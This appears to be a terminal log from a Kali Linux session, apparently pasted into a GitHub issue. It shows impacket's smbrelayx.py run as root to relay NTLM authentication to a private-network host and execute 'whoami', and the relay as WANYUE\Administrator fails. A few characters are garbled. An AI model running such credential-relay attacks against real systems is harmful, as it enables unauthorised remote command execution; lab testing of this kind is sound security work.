 File "/usr/lib/python3.11/threading.py", line 1590, in _shutdown
lock.acquire()
KeyboardInterrupt:
┌──(root㉿kali)-[/home/kail/桌面/impacket-0.11.0/examples]
└─#
┌──(root㉿kali)-[/home/kail/桌面/impacket-0.11.0/examples]
└─# python3 smbrelayx.py -h 192.168.253.128 -c whoami
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.253.128, attacking target
192.168.253.128
图(V
[*] HTTPD: Received connection from 192.168.253.128, attacking target
192.168.253.128
帐户
[-] Authenticating against 192.168.253.128 as WANYUE\Administrator FA
ILED